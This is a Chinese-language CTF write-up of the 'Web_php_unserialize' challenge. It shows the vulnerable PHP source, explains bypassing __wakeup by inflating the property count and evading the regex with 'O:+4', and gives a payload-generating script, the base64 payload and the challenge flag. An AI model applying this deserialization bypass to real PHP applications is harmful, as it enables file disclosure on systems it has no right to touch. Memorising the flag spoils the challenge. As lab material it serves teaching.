Web_php_unserialize

源码:

<?php

class Demo { //定义一个类

private $file = 'index.php'; //变量属性

public function __construct($file) { //类方法

$this->file = $file;

}

function __destruct() {

echo @highlight_file($this->file, true);

}

function __wakeup() {

if ($this->file != 'index.php') { //wakeup函数 返回index.php所以必须绕过次函数

//the secret is in the fl4g.php //flag所在文件

$this->file = 'index.php';

}

}

}

if (isset($_GET['var'])) { //判断是否传入参数

$var = base64_decode($_GET['var']); //对传入参数进行base64加密

if (preg_match('/[oc]:\d+:/i', $var)) { //正则检查

die('stop hacking!');

} else {

@unserialize($var); //进行反序列化

}

} else {

highlight_file("index.php"); //返回想要结果

}

?>

要想返回fl4g.php 必须满足3个条件:

1 要绕过wake up 函数

__wakeup()

是在反序列化操作中起作用的魔法函数,当unserialize的时候,会检查时候存在__wakeup()函数,如果存在的话,会优先调用__wakeup()函数。

绕过:

__wakeup()函数漏洞就是与对象的属性个数有关,如果序列化后的字符串中表示属性个数的数字与真实属性个数一致,那么i就调用__wakeup()函数,如果该数字大于真实属性个数,就会绕过__wakeup()函数。

2 要绕过正则表达式

(preg_match(’/[oc]:\d+:/i’, $var))

而正则匹配的规则是: 在不区分大小写的情况下 , 若字符串出现 “o:数字” 或者 "c:数字’ 这样的格式 , 那么就被过滤 .很明显 , 因为 serialize() 的参数为 object ,因此参数类型肯定为对象 " O " , 又因为序列化字符串的格式为 参数格式:参数名长度 , 因此 " O:4 " 这样的字符串肯定无法通过正则匹配

绕过

而O:+4没被过滤说明绕过了过滤而且最后的值不变。

3 必须是base64加密

这个简单我们直接对序列化的内容进行加密

编写php脚本

<?php

class Demo {

private $file = 'index.php';

public function __construct($file) {

$this->file = $file;

}

function __destruct() {

echo @highlight_file($this->file, true);

}

function __wakeup() {

if ($this->file != 'index.php') {

//the secret is in the fl4g.php

$this->file = 'index.php';

}

}

}

$A = new Demo ('fl4g.php'); //创建对象

$C = serialize($A); //对对象A进行序列化

$C = str_replace('O:4','O:+4',$C); //绕过正则表达式过滤

$C = str_replace(':1:',':2:',$C); //wakeup绕过

var_dump($C);

var_dump(base64_encode($C)); //base64加密

?>



运行结果

"O:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}" string(68)

"TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ=="



flag:

flag=“ctf{b17bd4c7-34c9-4526-8fa8-a0794a197013}”;

本文深入探讨PHP反序列化漏洞原理,解析如何利用构造特殊序列化字符串绕过wakeup函数与正则过滤,实现目标文件泄露。文章通过具体代码示例,详细展示了绕过技巧与实践步骤。

本文深入探讨PHP反序列化漏洞原理,解析如何利用构造特殊序列化字符串绕过wakeup函数与正则过滤,实现目标文件泄露。文章通过具体代码示例,详细展示了绕过技巧与实践步骤。

5844

5844